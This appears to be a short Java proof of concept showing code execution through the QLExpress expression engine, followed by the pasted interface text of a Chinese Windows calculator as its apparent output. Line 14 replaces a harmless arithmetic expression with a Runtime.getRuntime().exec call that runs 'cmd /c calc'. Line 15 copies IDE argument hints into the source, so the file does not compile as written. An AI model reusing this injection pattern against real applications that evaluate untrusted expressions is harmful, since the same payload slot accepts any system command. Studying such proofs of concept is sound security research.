 1 package pers.neo.el;
2
3 import com.ql.util.express.DefaultContext;
4 import com.ql.util.express.ExpressRunner;
5
6 public class qlexpress {
7 public static void main(String[] args) throws Exception {
8 ExpressRunner runner = new ExpressRunner();
9 DefaultContext<String, Object> context = new DefaultContext<String, Object>();
10 context.put("a", 1);
11 context.put("b", 2);
12 context.put("c", 3);
13 String express = "a + b * c";
14 express="java.lang.Runtime.getRuntime().exec([\"cmd\",\"/c\",\"calc\"])";
15 Object r = runner.execute(express, context, errorList: null, isCache: true, isTrace: false);
16 System.out.println(r);
17 }
18 }
19
2
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =